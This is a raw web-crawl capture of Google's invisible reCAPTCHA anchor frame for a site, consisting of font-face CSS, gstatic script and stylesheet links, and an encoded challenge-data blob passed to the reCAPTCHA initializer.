nCq8KiwrJqwpjCm8KZw4LDocOoFiISwoF3w78MJB5Bw65sGsOTFMKfw5A\\u003d\x22],null,[\x22conf\x22,null,\x226Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2253Jj3gpC6vyEaXOTvxwFUdIGjRe7v542iBUoYI15FIY\\u003d\x22,0,0,null,1,1769410730225,0,0,[137,102],null,[218,188,97],\x22RC-ZE2FkPjLQ-pLbQ\x22,null,null,null,null,null,\x220dAFcWeA5CE2qXGD8nDUOxIBI8tE4xADZincQmzBNxCjYuS8CRmMa_166yhmliYhA7ZDrDX3gI7F9pTe1Yn9HEZKRg-O3qHvTncA\x22,1769493530080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h4mjnucycbe5
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xZ1qc662KdURqSCCyMdVEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xZ1qc662KdURqSCCyMdVEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xZ1qc662KdURqSCCyMdVEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCg1bDkcKQwp4JHMKEwppWX8OiJwfDsz1+wptQw7Uywr/CkjrDssKZOFvDtA7DmQ7DvDnCnE5lwqwlUXTCm3zCqG4PNsKCw5rDjMKfAzzDjlRww7fDl8O5wqN+M2zDuMKPbsKQLMOTwq17ECrCt8KzYDjDpMK1C197UsO9w7/CrgvCm8K1w6nChCnChAoew5nDpsKuUsKUw4DCpMK+w7nChG/DkwI6BcOCGW/Cjn7DmVM9GMKXIyEdw7tFFCtbAMOLwpXCtcKfb8Kqw5vDsXAEwqQCwojClhnDlMOEwppiwrrDpQzDgz3Dhll8XMOwP0rCrCTDjz/[base64]/DjlTChnRkFhrCssKgNcKKwqM8dARFMR4uacKQw7lbHMOLLcKJfCxaw77DqMKFwrYIPU7Crh/[base64]/[base64]/DtMOhQh/CsmXDi8Opw5HCqGbCocKewpJFwqVjwrEhwot3Y8OBU1rCiMOta0V9NMK1w5BYf1MCw6swwqLDoEVde8O3wpY7w5dMN8ORVcKywqnDgsK0W2/[base64]/CjQnCscKBwq/CmMK/Vl7Cs8ONw6UKw4ZIw5Ynw4YTw4DDhUnCl8K0w4LDn8Ktw7PDtcOdw6Vawo3DlC3DpUoGwp3DjT/CnMOGDitfWi/DlEPCqkg2GXlww5LChsKDwp7DjsKZIMOkAiQkw5VDw4JAw4/DmcKYw5NZB8OjY3MrK8Ozw6Yxw64vaj9ow78UacKMw7UtwoXClcKTw4Q0woDDgcOJRMOsA8KefcKKw6vDlMOYwpo1QQMAWGcxPsKcw6zDn8KowqbCiMO7w6VwwqwnODUBbQTCuQ9Cw68wN8O8wpnCqAXDuMOEeBnCpcOwwprCv8KxD8KKw4jDrMOpw5zCkm3CsEgqwp/CoMO9wpMGw4tmw57CjsK6w5cUdcO+N8Oef8KSw7PDolVdTGsAw6nCkzIKwqHCk8Ozw65OGcOXw7B7w67CisK4wqh8w7BoHCcHJsKDw4Jpwp5IQXrDuMKBCTcaw4s4VVTCtcOow7pzU8K5w6LDimExwrhtw6rCmFTCoWI6w6rDvzEZLGNpJVxgRcK9wqk/[base64]/[base64]/MzJcw7LDi3nDosOkJDrCjsOsUHU/[base64]/Cu8OuLsOobMKGYcK2wrXDowMaLsOHF8KqLsKFwr0zw43DrVTCpSNwwoxaV13DuxxOUFzChcKUw5oswqgyIMOOR8KKwpDCjMK9JmTCmcObScOddQEhIMO/QjN6NMOWw6Yjw4rDrCzDtSXDiR9dO3ceS8KkwrTDlcKWSXHDmsKAE8O3FsKmwqLDt1ILQjJ4wr/DmcOYwpNkw4bDjGjCnVnDn3k2w7/CtW3DuxbCnVsiw7MOYVliwqzCgBPCmMO1w7TClAXDpMOqMsOAMsK6w6ECXiUnw4NqwrgWWA7CvlnDkFPCgSnCj3PCkMK9F8Kbw5MowpvCjXPDi8KAwp1dwoDDocOcBndICMOiMsKAwp4LwoY6w7ADHWzDpjTDkMOjfgzCmMO/eGtCw5BFU8Kdw4gEw7tjdWoXwpzDmhHDpjrDjsOYTMOPDnfChW1TQsKMw4DCjsO1wrDCpD5wKCrCvWjCjsOIwoDDlQPCh2XCl8KOaBnDr2LDv3XDuxXDqkjDgsKswpAUNcKkXW7DrSxrDmDCnMKOw79Zw6sta8Krwq1kw4DDoMKHw6Ygw6vDgsKsw4HDq3/Dv05xw7zDkBHDrl0+T3JVXEgAwrtsS8OXwq9Xw4V6wpXDlgjDsS1vCDJGw7PCh8OULScQwpnDg8KBw6nCicOnGRbCm8KeSk3Ch3DDsmfDt8Kkw5PCmikwwpo5Uw5wJsOEES/CkQcWX3TCn8K3w5bDqcOhTjDDvcKEw5Inf8OGw7PDt8O9wrrCosKdT8KhwrVMwrRIwp7Cm8Kowr/DrsKYwqPDiMK+wqPCn155FB3CjsKLTcKtKnpiwo16w6DClMK8w67DshrCosKzwoLChAVtDWcTMnTCnRfDhMOUw61owoQTJ8OPwpfCg8OCw6p/w7N9w7lHwrVywpM7E8O6P8O/FcOTUMKcw7sJOcOga8O9wqnDoS3CvsOXIDTChcO0w5prwq9gXg18XDTDmkNCwpnCgcOmeUEhwqXCtQHDk3s/XMKIU0FSfhEaNMK2VUJ+GcOlLMKAf3jDvcKOYWfDi8OswqdxZhbCjsKMwovCgm3DoXDCp3B2w4XDv8KaIMOqBMKHYxvDu8OaRcOKwqPCry3ChSwAwprCncKLw5nCtXTDmxvDtsO/FMKANWRIc8K/wpHDmMKmwrccw6rDisKlcMOmw6BOwo8LL3/DisKrwokGfispwrIHMgXDqnDDuQ/CghgJwqYXC8K+w7zDmRVXw795Nn3DjxXCmcK6LlFWw5Y2YMKjwqkfQ8Kxw64QJF3CuXnDoTt8wrvDmMO6w6guw7dtKSPDmMKEw5rDlSs8wpfCnAPCgMOoZFMGw4RTAsOqw65/[base64]/CtB